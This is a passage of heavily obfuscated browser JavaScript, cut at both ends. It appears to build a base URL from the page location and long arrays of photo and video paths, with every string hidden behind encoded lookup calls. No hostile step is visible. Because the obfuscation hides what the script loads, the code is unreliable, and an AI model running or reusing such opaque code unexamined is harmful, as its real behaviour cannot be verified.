_0x36eb4f=_0xd9e544[_0x2702f7(0x87c,0x787,0x753,0x918)+'r'][_0x3438b1(0x20e,0xcb,0x1da,0x305)][_0x3438b1(0x380,0x5c0,0x293,0x4a3)](_0xd9e544),_0xe4da9=_0x5aa91c[_0x2aeeaa],_0x37d477=_0x14a448[_0xe4da9]||_0x36eb4f;_0x36eb4f[_0x2702f7(0x7e7,0x74f,0x5a5,0x4ef)]=_0xd9e544[_0x2702f7(0x93f,0x6e9,0x7f0,0x744)](_0xd9e544),_0x36eb4f[_0x3438b1(0x5f,-0xa5,0xbb,0x240)]=_0x37d477[_0x3438b1(0x5f,-0x45,-0x141,0x134)][_0x2702f7(0x620,0x882,0x7f0,0x6eb)](_0x37d477),_0x14a448[_0xe4da9]=_0x36eb4f;}});function _0x2868c7(_0x2dec9a,_0x58abc5,_0x5524a5,_0x199a0b){return _0x12d7(_0x5524a5-0x3cf,_0x58abc5);}_0x213f5e();const baseURL=window[_0xc41f29(0x580,0x2f4,0x447,0x38f)][_0x2868c7(0x773,0x59f,0x7fa,0x5bf)]+(_0x2868c7(0x441,0x34a,0x4a7,0x63d)+'/'),photos=[baseURL+_0xc41f29(-0x39,-0x11b,0x1f9,0xf7),baseURL+_0x2868c7(0x815,0x9c7,0x886,0x81b),baseURL+_0xc41f29(0x25d,0x211,0x162,0x1d5),baseURL+_0xc41f29(0x2f2,0x54d,0x55f,0x376),baseURL+_0x2868c7(0x96f,0x557,0x79f,0x9e5),baseURL+_0x2868c7(0x9c1,0xa11,0x878,0x7d5),baseURL+_0xc41f29(0x4ce,0x2e1,0x37b,0x380),baseURL+_0xc41f29(0xd3,0x4de,0x2bc,0x327),baseURL+_0xc41f29(0x433,0x3ef,-0x3,0x22d),baseURL+_0xc41f29(-0x49,0x30e,0x12c,0x100),baseURL+_0xc41f29(0x2c4,0x55e,0x473,0x3cd),baseURL+_0x2868c7(0x845,0x991,0x7fc,0x663),baseURL+_0xc41f29(0x5e1,0x4d4,0x34c,0x39b),baseURL+_0xc41f29(0x209,0x237,-0x26,0x12b),baseURL+_0xc41f29(0x413,0x1c8,0x395,0x2dd),baseURL+_0x2868c7(0x4a1,0x4dc,0x66f,0x8c2),baseURL+_0x2868c7(0xa97,0x822,0x94e,0x9bb),baseURL+_0xc41f29(0x5b2,0x3f3,0x47d,0x4da),baseURL+_0x2868c7(0x6b3,0x80c,0x806,0x69b),baseURL+_0x2868c7(0x83a,0x579,0x67e,0x44c),baseURL+_0x2868c7(0x8e8,0x8f0,0x867,0x7c1),baseURL+_0xc41f29(0x1d6,0x5cc,0x3f7,0x3d9),baseURL+_0xc41f29(0x78,0x1dc,0x3d0,0x192),baseURL+_0x2868c7(0x770,0x3fd,0x646,0x6df),baseURL+_0xc41f29(0x1a1,0x3e8,0x2c7,0x30c),baseURL+_0xc41f29(0x3b7,0x68d,0x4ab,0x465),baseURL+_0xc41f29(0x30c,0x412,0x49c,0x4d2),baseURL+_0xc41f29(0x129,0x1ab,0x421,0x255),baseURL+_0xc41f29(0x1be,0x34b,0x314,0x2e8),baseURL+_0xc41f29(0x242,0x4df,0xa2,0x2ac),baseURL+_0xc41f29(0x183,0x4a,0x2c,0x101),baseURL+_0x2868c7(0x419,0x528,0x4aa,0x6ea),baseURL+_0x2868c7(0x843,0x5ac,0x65d,0x6f8),baseURL+_0x2868c7(0x8e1,0x9ac,0x8cd,0xa25),baseURL+_0xc41f29(0x377,0x3b8,0x73,0x295),baseURL+_0x2868c7(0x934,0x7ae,0x8f8,0x9b9),baseURL+_0x2868c7(0x61c,0x51e,0x648,0x4ea),baseURL+_0x2868c7(0x76d,0x71e,0x64b,0x58b),baseURL+_0xc41f29(0x3bd,0x5e4,0x38a,0x50c),baseURL+_0x2868c7(0x6b5,0x54b,0x5ce,0x436),baseURL+_0x2868c7(0x610,0x89b,0x641,0x743),baseURL+_0x2868c7(0x5e8,0x66c,0x4b9,0x3e6),baseURL+_0x2868c7(0x966,0x8d4,0x844,0x82a),baseURL+_0x2868c7(0x851,0x7f2,0x715,0x7ed),baseURL+_0xc41f29(0x617,0x5be,0x565,0x4cb),baseURL+_0xc41f29(0x4f3,0x464,0x7bd,0x56c),baseURL+_0x2868c7(0xa30,0xa0d,0x847,0x6ed),baseURL+_0xc41f29(0x41c,0x3d9,0x1b8,0x221),baseURL+_0xc41f29(0x1aa,0xe3,0xd3,0x1d1),baseURL+_0x2868c7(0xa16,0x846,0x815,0xa51),baseURL+_0x2868c7(0xa18,0x66a,0x8c3,0xa2b),baseURL+_0xc41f29(0x6f0,0x4bb,0x37f,0x4ea),baseURL+_0xc41f29(0x5e3,0x2ff,0x2ae,0x4fa),baseURL+_0xc41f29(0x766,0x755,0x72b,0x539),baseURL+_0x2868c7(0x3da,0x480,0x59c,0x528),baseURL+_0xc41f29(0x6d,0x28b,0x24e,0x139),baseURL+_0x2868c7(0x7f1,0xa82,0x8c8,0x772),baseURL+_0xc41f29(0x4b4,0x3ac,0x4cd,0x51c),baseURL+_0x2868c7(0x8a8,0x92f,0x76e,0x600),baseURL+_0x2868c7(0x7c9,0x5f7,0x7cb,0x930),baseURL+_0x2868c7(0x989,0xa05,0x8fe,0x792),baseURL+_0x2868c7(0x7b3,0x3f3,0x575,0x5a4),baseURL+_0x2868c7(0x3a4,0x729,0x565,0x366),baseURL+_0xc41f29(0x2c3,0x5a1,0x29b,0x446),baseURL+_0x2868c7(0x4ae,0x819,0x679,0x572),baseURL+_0xc41f29(0x1ab,0x5,0x19a,0x224),baseURL+_0xc41f29(0x56f,0x3e5,0x401,0x4bc),baseURL+_0x2868c7(0x676,0x52a,0x4f9,0x2bb),baseURL+_0x2868c7(0x535,0x6b8,0x5f7,0x80a),baseURL+_0x2868c7(0x6b4,0x910,0x8b7,0x7dd),baseURL+_0xc41f29(0x5ab,0x4b0,0x65c,0x4a4),baseURL+_0x2868c7(0x96d,0x7e6,0x842,0x8b1),baseURL+_0xc41f29(0x336,0x221,0x577,0x32c),baseURL+_0x2868c7(0x518,0x4e7,0x4ae,0x449),baseURL+_0x2868c7(0x50b,0x382,0x4f2,0x41a),baseURL+_0x2868c7(0x65b,0x6ca,0x80e,0x986),baseURL+_0xc41f29(0xe7,0x3fb,0x3a8,0x231),baseURL+_0x2868c7(0x367,0x54c,0x5a9,0x4a8),baseURL+_0xc41f29(0x1f4,0x45f,0x32d,0x232),baseURL+_0x2868c7(0x774,0x550,0x5f8,0x792),baseURL+_0xc41f29(0x3d9,0x3d1,0x245,0x466),baseURL+_0xc41f29(0x15,-0x33,-0x10d,0xf4),baseURL+_0xc41f29(0x1f1,0xd6,-0xb6,0xd6),baseURL+_0xc41f29(0x2fb,0x25b,0x413,0x1e9),baseURL+_0x2868c7(0x5d0,0x57f,0x4ff,0x589),baseURL+_0xc41f29(0x3d0,0x530,0x165,0x379),baseURL+_0x2868c7(0x8c5,0x8b0,0x928,0x83c),baseURL+_0x2868c7(0x9e6,0x9c0,0x87f,0x9ed),baseURL+_0x2868c7(0x675,0x8b3,0x81d,0x8f5),baseURL+_0x2868c7(0x677,0x535,0x652,0x4d9),baseURL+_0xc41f29(-0x43,0x16,0x24b,0x1f9),baseURL+_0xc41f29(0x34,0x82,0x22c,0x121),baseURL+_0x2868c7(0x71a,0x8eb,0x6e7,0x794),baseURL+_0xc41f29(0x547,0x243,0x220,0x31e),baseURL+_0xc41f29(0x719,0x70a,0x45b,0x4ec),baseURL+_0x2868c7(0x4b7,0x34f,0x56e,0x465),baseURL+_0xc41f29(0x1ed,-0x31,-0xde,0x120),baseURL+_0xc41f29(0x137,0x320,0xdd,0x2f6),baseURL+_0xc41f29(0x573,0x1db,0x22e,0x3fd),baseURL+_0xc41f29(0x46f,0x506,0x619,0x43f)],videos=[_0xc41f29(0x55b,0x3e3,0x507,0x3f6)+_0xc41f29(0x1cf,0x5ac,0x232,0x3c8)+_0x2868c7(0xa54,0x9bf,0x86c,0xa53)+_0x2868c7(0x6be,0x6e2,0x57d,0x3a2)+_0x2868c7(0x800,0x893,0x7cc,0x702),_0x2868c7(0x9b2,0x656,0x7dc,0x8d3)+_0xc41f29(0x26c,0x1d2,0x3ce,0x3c8)+_0xc41f29(0x450,0x6ad,0x540,0x486)+_0x2868c7(0x35e,0x664,0x57d,0x5e0)+_0xc41f29(0x6dd,0x591,0x5d9,0x4ad),_0x2868c7(0x8af,0x938,0x7dc,0x6f3)+_0x2868c7(0x7da,0x98d,0x7ae,0x707)+_0x2868c7(0x9eb,0x75e,0x86c,0x82e)+_0xc41f29(-0xf,0x1dd,0x2f1,0x197)+_0x2868c7(0x3af,0x536,0x5be,0x398),_0x2868c7(0x9f7,0x5fb,0x7dc,0x8b5)+_0x2868c7(0x60f,0x647,0x7ae,0x7d7)+_0x2868c7(0xa49,0x7e7,0x86c,0x815)+_0xc41f29(0xb4,0x3ce,0x255,0x197)+_0x2868c7(0x843,0xa72,0x846,0xa2e),_0xc41f29(0x447,0x3c9,0x1bf,0x3f6)+_0x2868c7(0x8a5,0x9b2,0x7ae,0x9c2)+_0x2868c7(0x8d8,0xa01,0x86c,0x6a8)+_0xc41f29(0xb1,0x79,0x2d5,0x197)+_0xc41f29(0x2eb,0x4aa,0x88,0x256),_0xc41f29(0x588,0x1dd,0x3b6,0x3f6)+_0x2868c7(0x60f,0x8ba,0x7ae,0x59e)+_0x2868c7(0xa8a,0x823,0x86c,0xa85)+_0xc41f29(-0x9f,0x8a,0x6b,0x197)+_0x2868c7(0x5f8,0x54a,0x4b2,0x4a7),_0x2868c7(0x9db,0x706,0x7dc,0x956)+_0xc41f29(0x413,0x3ee,0x32e,0x3c8)+_0xc41f29(0x294,0x666,0x490,0x486)+_0x2868c7(0x340,0x71f,0x57d,0x690)+_0xc41f29(0x29a,0xe7,0x124,0x102),_0x2868c7(0x5d4,0x9c3,0x7dc,0x931)+_0xc41f29(0x323,0x379,0x458,0x3c8)+_0xc41f29(0x6a9,0x6c3,0x41a,0x486)+_0x2868c7(0x44e,0x568,0x57d,0x79c)+_0x2868c7(0x8de,0x794,0x7d0,0x5f0),_0xc41f29(0x3da,0x642,0x3ce,0x3f6)+_0xc41f29(0x441,0x4a8,0x18d,0x3c8)+_0x2868c7(0x9e3,0x61b,0x86c,0x720)+_0x2868c7(0x7c7,0x4cf,0x57d,0x6d2)+_0xc41f29(0x38a,0x262,0x2cf,0x296),_0x2868c7(0x69b,0x8f5,0x7dc,0x74a)+_0xc41f29(0x31c,0x1f3,0x266,0x3c8)+_0xc41f29(0x5b6,0x4a6,0x39b,0x486)+_0xc41f29(0x1c4,-0x79,-0x81,0x197)+_0xc41f29(0x2c9,0x5a2,0x535,0x413),_0xc41f29(0x5cc,0x611,0x61c,0x3f6)+_0xc41f29(0x436,0x341,0x548,0x3c8)+_0x2868c7(0x812,0x6aa,0x86c,0x88e)+_0xc41f29(0x100,0xdc,-0x68,0x197)+_0x2868c7(0x52b,0x495,0x605,0x53c),_0x2868c7(0x869,0x928,0x7dc,0x827)+_0x2868c7(0x6a9,0x7d4,0x7ae,0x80d)+_0xc41f29(0x63f,0x22f,0x4d9,0x486)+_0xc41f29(0x3d9,0x3c7,-0x59,0x197)+_0xc41f29(0x3ba,0x55b,0x34a,0x536),_0x2868c7(0x89b,0x5b3,0x7dc,0x9f4)+_0x2868c7(0x5a4,0x76f,0x7ae,0x68d)+_0xc41f29(0x38f,0x4b3,0x609,0x486)+_0xc41f29(0x3d3,0x131,0x120,0x197)+_0xc41f29(0x274,0x23,0x60,0x12f),_0xc41f29(0x208,0x1c9,0x443,0x3f6)+_0x2868c7(0x737,0x6e0,0x7ae,0x568)+_0x2868c7(0xa98,0x8ac,0x86c,0x778)+_0xc41f29(0x10,0x3e8,0x3f3,0x197)+_0x2868c7(0xa53,0x708,0x8dd,0x8cc),_0xc41f29(0x607,0x62a,0x38a,0x3f6)+_0xc41f29(0x27d,0x5ac,0x2b0,0x3c8)+_0x2868c7(0x98d,0xa72,0x86c,0xa0f)+_0xc41f29(-0x1,0x80,0x27e,0x197)+_0x2868c7(0x7e7,0x563,0x5d1,0x408),_0xc41f29(0x621,0x51f,0x1ca,0x3f6)+_0x2868c7(0x749,0x701,0x7ae,0x99e)+_0xc41f29(0x565,0x575,0x6e0,0x486)+_0xc41f29(0x1ed,0x261,0x11,0x197)+_0xc41f29(0x100,0xaa,-0xa3,0x129),_0xc41f29(0x4cd,0x2f1,0x4c0,0x3f6)+_0xc41f29(0x42c,0x508,0x31b,0x3c8)+_0xc41f29(0x690,0x6c3,0x25b,0x486)+_0xc41f29(0x44,0x3d2,-0x7,0x197)+_0x2868c7(0x3ee,0x3c9,0x5fe,0x611),_0xc41f29(0x2c9,0x2bb,0x275,0x3f6)+_0x2868c7(0x750,0x775,0x7ae,0x826)+_0xc41f29(0x56e,0x594,0x694,0x486)+_0x2868c7(0x4ee,0x540,0x57d,0x793)+_0x2868c7(0xa8b,0xaf4,0x8e1,0x7e9),_0xc41f29(0x454,0x1be,0x577,0x3f6)+_0x2868c7(0x9bb,0x9a3,0x7ae,0x5c8)+_0xc41f29(0x4ff,0x69d,0x392,0x486)+_0x2868c7(0x683,0x53e,0x57d,0x601)+_0xc41f29(0x5aa,0x217,0x2ac,0x3a1),_0x2868c7(0x9b2,0x8af,0x7dc,0x9df)+_0xc41f29(0x415,0x5ed,0x42e,0x3c8)+_0xc41f29(0x2e6,0x42a,0x4a4,0x486)+_0x2868c7(0x6dd,0x371,0x57d,0x742)+_0x2868c7(0x599,0x589,0x4b5,0x312),_0x2868c7(0x589,0x7bb,0x7dc,0x73b)+_0xc41f29(0x188,0x3de,0x4c3,0x3c8)+_0xc41f29(0x22e,0x69e,0x4fe,0x486)+_0x2868c7(0x4e3,0x43b,0x57d,0x35b)+_0x2868c7(0x81c,0x7e0,0x68a,0x78a),_0xc41f29(0x2b9,0x54c,0x581,0x3f6)+_0xc41f29(0x29c,0x4f4,0x239,0x3c8)+_0xc41f29(0x69c,0x5dc,0x2da,0x486)+_0xc41f29(-0x91,0xfc,0x3a3,0x197)+_0xc41f29(0x53b,0x6a1,0x377,0x445),_0x2868c7(0x798,0x95e,0x7dc,0x9a2)+_0x2868c7(0x9f8,0x74b,0x7ae,0x723)+_0xc41f29(0x493,0x3dc,0x3a2,0x486)+_0xc41f29(0x3c8,0x270,0x3e6,0x197)+_0xc41f29(0xaf,0x177,0x349,0x25d),_0x2868c7(0x824,0x622,0x7dc,0x5bb)+_0x2868c7(0x932,0x73e,0x7ae,0x62d)+_0xc41f29(0x43a,0x36e,0x504,0x486)+_0x2868c7(0x6e8,0x5b0,0x57d,0x787)+_0xc41f29(0x603,0x190,0x3c8,0x3b2),_0xc41f29(0x521,0x50f,0x54e,0x3f6)+_0x2868c7(0x878,0x65d,0x7ae,0x9eb)+_0xc41f29(0x5e2,0x47f,0x333,0x486)+_0xc41f29(0x260,0x92,0x1a4,0x197)+_0x2868c7(0x7fd,0x9e0,0x8ea,0xa7d),_0x2868c7(0x950,0x734,0x7dc,0x93f)+_0xc41f29(0x4fa,0x339,0x273,0x3c8)+_0xc41f29(0x51a,0x394,0x67f,0x486)+_0x2868c7(0x638,0x44c,0x57d,0x34d)+_0x2868c7(0x6a3,0x63e,0x58a,0x6ec),_0xc41f29(0x449,0x613,0x29f,0x3f6)+_0x2868c7(0x832,0x5b5,0x7ae,0x985)+_0x2868c7(0x615,0x814,0x86c,0x65d)+_0x2868c7(0x462,0x397,0x57d,0x509)+_0xc41f29(-0x111,0x286,0xe7,0xe4),_0x2868c7(0x61c,0x6ee,0x7dc,0x919)+_0xc41f29(0x2a0,0x355,0x3be,0x3c8)+_0x2868c7(0xa8b,0x6ee,0x86c,0x9f8)+_0xc41f29(0xbf,0x291,0x31a,0x197)+_0x2868c7(0x336,0x4ca,0x4b1,0x428),_0xc41f29(0x56e,0x2d0,0x467,0x3f6)+_0x2868c7(0x74b,0x60c,0x7ae,0x955)+_0x2868c7(0x7b5,0x613,0x86c,0x9eb)+_0x2868c7(0x783,0x62a,0x57d,0x394)+_0x2868c7(0x8d2,0xa1a,0x8a3,0x761),_0xc41f29(0x2b9,0x2e8,0x2a3,0x3f6)+_0x2868c7(0x976,0x883,0x7ae,0x99a)+_0xc41f29(0x3b3,0x3a2,0x435,0x486)+_0x2868c7(0x59f,0x670,0x57d,0x468)+_0xc41f29(0x1a0,0x1d1,0x377,0x2e4),_0x2868c7(0x800,0x861,0x7dc,0x879)+_0x2868c7(0x77b,0x880,0x7ae,0x7da)+_0x2868c7(0x89d,0x6a9,0x86c,0x8c5)+_0x2868c7(0x3da,0x490,0x57d,0x427)+_0x2868c7(0x6b2,0x5a8,0x710,0x8c7),_0xc41f29(0x55b,0x40f,0x496,0x3f6)+_0x2868c7(0x763,0x7c9,0x7ae,0x609)+_0x2868c7(0xa62,0x83c,0x86c,0x67d)+_0x2868c7(0x5ad,0x58a,0x57d,0x507)+_0x2868c7(0x982,0x726,0x731,0x5d0),_0x2868c7(0xa22,0x69a,0x7dc,0x6f9)+_0x2868c7(0x75f,0x9c5,0x7ae,0x5a5)+_0xc41f29(0x695,0x325,0x5e8,0x486)+_0xc41f29(0x3bd,0xf8,0xdd,0x197)+_0x2868c7(0x965,0x6ab,0x8fa,0x98e),_0x2868c7(0x9b1,0x60a,0x7dc,0x75f)+_0xc41f29(0x462,0x1ab,0x299,0x3c8)+_0xc41f29(0x38c,0x57b,0x5cb,0x486)+_0x2868c7(0x773,0x555,0x57d,0x474)+_0xc41f29(0x5c6,0x284,0x2b8,0x382),_0xc41f29(0x4a3,0x434,0x34c,0x3f6)+_0xc41f29(0x402,0x53b,0x526,0x3c8)+_0x2868c7(0x613,0x657,0x86c,0x986)+_0x2868c7(0x6fe,0x7b2,0x57d,0x48d)+_0x2868c7(0xa2b,0xabc,0x92d,0x9b7),_0xc41f29(0x4b8,0x50c,0x38e,0x3f6)+_0x2868c7(0x5d5,0x9da,0x7ae,0x6e8)+_0x2868c7(0x6e2,0x967,0x86c,0x693)+_0x2868c7(0x3d1,0x6c9,0x57d,0x339)+_0xc41f29(0x5fe,0x3cc,0x627,0x49f),_0x2868c7(0x5cf,0x7fe,0x7dc,0x5f0)+_0x2868c7(0x9bf,0x6df,0x7ae,0x5f1)+_0xc41f29(0x41d,0x37e,0x58f,0x486)+_0xc41f29(0x29c,0x3c,0x329,0x197)+_0x2868c7(0x649,0x683,0x76b,0x6e6),_0x2868c7(0xa0a,0x8ca,0x7dc,0x763)+_0xc41f29(0x43d,0x516,0x25f,0x3c8)+_0xc41f29(0x2e8,0x550,0x373,0x486)+_0xc41f29(0x9c,0x16a,0x5,0x197)+_0x2868c7(0x72d,0x6f1,0x8fb,0x934),_0x2868c7(0x751,0x5b1,0x7dc,0x80d)+_0xc41f29(0x17a,0x31a,0x2ac,0x3c8)+_0x2868c7(0xa98,0x77b,0x86c,0xa9f)+_0xc41f29(0x2ff,0x26c,0x368,0x197)+_0xc41f29(0xb6,0x2bb,0x4dd,0x309),_0x2868c7(0x952,0x93d,0x7dc,0x9bf)+_0x2868c7(0x938,0x991,0x7ae,0x68b)+_0x2868c7(0x611,0x8db,0x86c,0x770)+_0xc41f29(0x261,0x3d,0x12d,0x197)+_0x2868c7(0x708,0x755,0x685,0x79e),_0x2868c7(0x806,0x6ea,0x7dc,0x73e)+_0x2868c7(0x8ca,0x7dc,0x7ae,0x736)+_0xc41f29(0x56c,0x288,0x605,0x486)+_0xc41f29(-0xc1,-0xbe,0x14b,0x197)+_0xc41f29(0x2fe,0x3a6,0x2d1,0x24c),_0xc41f29(0x49a,0x45c,0x3f8,0x3f6)+_0x2868c7(0x87d,0x860,0x7ae,0x90f)+_0x2868c7(0x8c8,0x7a4,0x86c,0x72f)+_0x2868c7(0x7b3,0x7c6,0x57d,0x42a)+_0xc41f29(0x418,0x30f,0x470,0x3bf),_0xc41f29(0x360,0x1d5,0x236,0x3f6)+_0xc41f29(0x1d9,0x2f4,0x49b,0x3c8)+_0xc41f29(0x3b4,0x41a,0x3b6,0x486)+_0xc41f29(0x2cf,0x2b6,-0xae,0x197)+_0xc41f29(0x25d,0x1ec,0xae,0x14a),_0xc41f29(0x311,0x477,0x386,0x3f6)+_0x2868c7(0x8fa,0x9ba,0x7ae,0x757)+_0x2868c7(0x919,0x7ac,0x86c,0x7e8)+_0xc41f29(0x3b8,0x4f,0x17b,0x197)+_0xc41f29(0x441,0x478,0x706,0x521),_0x2868c7(0x5b9,0x948,0x7dc,0x99e)+_0x2868c7(0x566,0x633,0x7ae,0x78b)+_0xc41f29(0x5c2,0x5e6,0x525,0x486)+_0x2868c7(0x3b9,0x6d9,0x57d,0x36a)+_0x2868c7(0x821,0x6c5,0x723,0x684),_0xc41f29(0x2ea,0x419,0x2e1,0x3f6)+_0xc41f29(0x245,0x1bb,0x4ea,0x3c8)+_0x2868c7(0x91e,0xa6e,0x86c,0x834)+_0xc41f29(0xf6,0x36d,0x3b8,0x197)+_0xc41f29(0x299,0x2e0,0xe5,0x2ed),_0xc41f29(0x3cd,0x531,0x3d2,0x3f6)+_0xc41f29(0x4b9,0x3c2,0x45b,0x3c8)+_0xc41f29(0x3df,0x49a,0x5cd,0x486)+_0x2868c7(0x4db,0x674,0x57d,0x71e)+_0x2868c7(0x313,0x732,0x55d,0x79c),_0xc41f29(0x61e,0x353,0x2c7,0x3f6)+_0xc41f29(0x477,0x298,0x3ec,0x3c8)+_0x2868c7(0x91e,0x99e,0x86c,0x638)+_0xc41f29(0x1f0,0x39e,0x183,0x197)+_0xc41f29(0x49,0x2fc,0x94,0x137),_0xc41f29(0x413,0x43d,0x63a,0x3f6)+_0x2868c7(0x9cc,0xa03,0x7ae,0x6b6)+_0xc41f29(0x424,0x35a,0x2e3,0x486)+_0xc41f29(0xf7,0x1d3,0x169,0x197)+_0xc41f29(0x46f,0x467,0x97,0x297),_0xc41f29(0x1a7,0x3aa,0x1a6,0x3f6)+_0x2868c7(0x5eb,0x6b6,0x7ae,0x750)+_0x2868c7(0x85a,0x7c3,0x86c,0x93b)+_0x2868c7(0x514,0x45e,0x57d,0x789)+_0xc41f29(0x681,0x688,0x335,0x55b),_0x2868c7(0x7b1,0x812,0x7dc,0xa38)+_0x2868c7(0x62f,0x6a6,0x7ae,0x616)+_0xc41f29(0x369,0x6d9,0x3a0,0x486)+_0x2868c7(0x46f,0x648,0x57d,0x3ab)+_0xc41f29(0x231,0x19,0x2e,0x263),_0xc41f29(0x42a,0x40e,0x3e2,0x3f6)+_0xc41f29(0x2d4,0x5fe,0x61b,0x3c8)+_0xc41f29(0x47a,0x255,0x58b,0x486)+_0xc41f29(0x94,0x358,0x273,0x197)+_0x2868c7(0x73e,0x6f4,0x69a,0x4a2),_0xc41f29(0x414,0x55d,0x251,0x3f6)+_0x2868c7(0x6a4,0x563,0x7ae,0x9ad)+_0xc41f29(0x580,0x537,0x5f0,0x486)+_0x2868c7(0x555,0x5ad,0x57d,0x719)+_0xc41f29(0x4cd,0x52b,0x2c1,0x2ee),_0x2868c7(0x646,0x982,0x7dc,0x78f)+_0x2868c7(0x936,0x953,0x7ae,0x652)+_0xc41f29(0x551,0x39c,0x438,0x486)+_0x2868c7(0x4de,0x73c,0x57d,0x360)+_0x2868c7(0x577,0x758,0x6a3,0x626),_0x2868c7(0x9e2,0x862,0x7dc,0x6bf)+_0x2868c7(0x698,0x589,0x7ae,0x97d)+_0xc41f29(0x237,0x27a,0x5ff,0x486)+_0x2868c7(0x36d,0x3e4,0x57d,0x74d)+_0x2868c7(0x8c5,0x8a5,0x75e,0x73d),_0x2868c7(0x5f4,0x929,0x7dc,0x895)+_0x2868c7(0x608,0x5d5,0x7ae,0x987)+_0x2868c7(0x8b7,0x6cf,0x86c,0x881)+_0x2868c7(0x454,0x465,0x57d,0x6b5)+_0xc41f29(-0x17,0x87,0x37a,0x124),_0xc41f29(0x2f9,0x604,0x363,0x3f6)+_0x2868c7(0x856,0x5ad,0x7ae,0x7c6)+_0x2868c7(0xaa3,0x913,0x86c,0x7d8)+_0x2868c7(0x4de,0x4b2,0x57d,0x4e5)+_0xc41f29(0x5a1,0x287,0x602,0x4d0),_0xc41f29(0x540,0x475,0x44b,0x3f6)+_0xc41f29(0x1dc,0x4ee,0x400,0x3c8)+_0xc41f29(0x62b,0x5d4,0x6a9,0x486)+_0x2868c7(0x5a4,0x7ab,0x57d,0x578)+_0xc41f29(0x34a,0x389,0x780,0x56b),_0x2868c7(0x5ce,0x59c,0x7dc,0x7ed)+_0x2868c7(0x8c7,0x94a,0x7ae,0x9ca)+_0xc41f29(0x285,0x50a,0x501,0x486)+_0xc41f29(-0x31,-0x5e,-0x7b,0x197)+_0x2868c7(0xa67,0x82f,0x85a,0x9b6),_0xc41f29(0x611,0x32a,0x5bb,0x3f6)+_0x2868c7(0x785,0x58c,0x7ae,0x96d)+_0x2868c7(0x9ad,0x89b,0x86c,0x87f)+_0x2868c7(0x538,0x3b0,0x57d,0x738)+_0xc41f29(0x337,0x53d,0x5b9,0x4c4),_0x2868c7(0x78c,0x874,0x7dc,0x5d4)+_0x2868c7(0x912,0x9e7,0x7ae,0x7f6)+_0xc41f29(0x6d1,0x4e4,0x34e,0x486)+_0xc41f29(0x1b5,0x208,0x224,0x197)+_0xc41f29(0x2ec,0x354,0x548,0x485),_0xc41f29(0x500,0x242,0x1f9,0x3f6)+_0xc41f29(0x192,0x3a3,0x2fe,0x3c8)+_0xc41f29(0x2b3,0x25a,0x2b6,0x486)+_0xc41f29(0x84,0x2d6,0x3bc,0x197)+_0xc41f29(0x569,0x5a4,0x63a,0x50a),_0x2868c7(0x77b,0x59c,0x7dc,0x8e5)+_0xc41f29(0x5ac,0x57d,0x461,0x3c8)+_0xc41f29(0x31e,0x3bc,0x466,0x486)+_0xc41f29(-0x2c,-0x5f,0x2a7,0x197)+_0xc41f29(0x528,0x3de,0x1d5,0x3b3),_0x2868c7(0x8fc,0x7fa,0x7dc,0x8a0)+_0xc41f29(0x170,0x509,0x514,0x3c8)+_0x2868c7(0x84a,0x634,0x86c,0x757)+_0xc41f29(0x1e2,0x39a,0x191,0x197)+_0xc41f29(0x520,0x280,0xf1,0x308),_0xc41f29(0x507,0x548,0x47d,0x3f6)+_0xc41f29(0x217,0x54a,0x181,0x3c8)+_0x2868c7(0x857,0xa9e,0x86c,0x9da)+_0x2868c7(0x4b2,0x3ed,0x57d,0x6d3)+_0x2868c7(0x81f,0x8f0,0x8e6,0xb15),_0xc41f29(0x4b8,0x3b2,0x607,0x3f6)+_0xc41f29(0x1f9,0x2cc,0x29b,0x3c8)+_0x2868c7(0x729,0x71d,0x86c,0x676)+_0x2868c7(0x567,0x42f,0x57d,0x32d)+_0xc41f29(0x43b,0x377,0x574,0x384),_0x2868c7(0x82a,0x692,0x7dc,0x8b3)+_0x2868c7(0x76b,0x5b9,0x7ae,0x9f9)+_0x2868c7(0x9e2,0x612,0x86c,0x9e1)+_0xc41f29(0x9e,0x1f1,0x168,0x197)+_0x2868c7(0x430,0x790,0x5fd,0x723),_0x2868c7(0x7bd,0x732,0x7dc,0x812)+_0xc41f29(0x1bb,0x417,0x57b,0x3c8)+_0x2868c7(0x8c9,0x75b,0x86c,0x63e)+_0x2868c7(0x5bd,0x640,0x57d,0x51f)+_0xc41f29(0x14e,0x287,0x395,0x2d1),_0xc41f29(0x518,0x38d,0x292,0x3f6)+_0x2868c7(0x5b1,0x6b4,0x7ae,0x79a)+_0xc41f29(0x30e,0x2a2,0x45f,0x486)+_0x2868c7(0x497,0x68b,0x57d,0x43e)+_0x2868c7(0x43d,0x46d,0x5e1,0x56c),_0x2868c7(0x6e2,0x9ed,0x7dc,0x8bf)+_0x2868c7(0x909,0x6fe,0x7ae,0x7b0)+_0x2868c7(0x99b,0x9f7,0x86c,0x7ff)+_0xc41f29(-0x98,0x2c5,0x36a,0x197)+_0xc41f29(-0x6d,0x53,0xd9,0x1d0),_0x2868c7(0x679,0x78b,0x7dc,0x6ed)+_0xc41f29(0x559,0x258,0x1b8,0x3c8)+_0xc41f29(0x360,0x26d,0x405,0x486)+_0xc41f29(0x2c5,0x154,0xb5,0x197)+_0xc41f29(0x4c1,0x390,0x523,0x49e),_0xc41f29(0x479,0x5d2,0x490,0x3f6)+_0x2868c7(0x57d,0x591,0x7ae,0x83d)+_0x2868c7(0x8c5,0xa6b,0x86c,0x840)+_0xc41f29(-0x58,0x55,0x144,0x197)+_0x2868c7(0x3d0,0x3ac,0x559,0x74a),_0xc41f29(0x62d,0x3d7,0x5e7,0x3f6)+_0xc41f29(0x2a6,0x417,0x3a6,0x3c8)+_0x2868c7(0x96d,0x6f1,0x86c,0x6b8)+_0x2868c7(0x370,0x758,0x57d,0x6d9)+_0xc41f29(0x1ab,0x218,0x12d,0x15a),_0xc41f29(0x493,0x3d0,0x5b9,0x3f6)+_0x2868c7(0x70b,0x828,0x7ae,0x60e)+_0x2868c7(0xa4a,0x755,0x86c,0x91b)+_0x2868c7(0x5a3,0x35a,0x57d,0x476)+_0xc41f29(0x1f7,0x13c,0x195,0x103),_0x2868c7(0x6b0,0x8da,0x7dc,0x65e)+_0xc41f29(0x2ba,0x333,0x538,0x3c8)+_0xc41f29(0x3a4,0x2ef,0x6b8,0x486)+_0x2868c7(0x71d,0x751,0x57d,0x58e)+_0x2868c7(0x7fb,0x7e7,0x5d4,0x390),_0x2868c7(0x765,0x779,0x7dc,0x865)+_0x2868c7(0x96c,0x795,0x7ae,0x5df)+_0xc41f29(0x315,0x450,0x590,0x486)+_0x2868c7(0x33f,0x612,0x57d,0x463)+_0xc41f29(0x3e,0x447,0x1d8,0x26b),_0xc41f29(0x52e,0x28b,0x327,0x3f6)+_0x2868c7(0x73d,0x787,0x7ae,0x874)+_0xc4